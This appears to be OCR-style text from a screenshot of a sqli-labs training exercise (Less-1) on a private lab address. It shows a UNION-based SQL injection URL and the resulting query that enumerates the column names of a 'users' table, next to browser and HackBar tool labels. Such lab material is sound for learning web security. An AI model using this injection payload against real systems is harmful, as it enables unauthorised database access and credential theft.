 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' -- ' LIMIT 0,1
SQLI DUMB SERIES-1
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+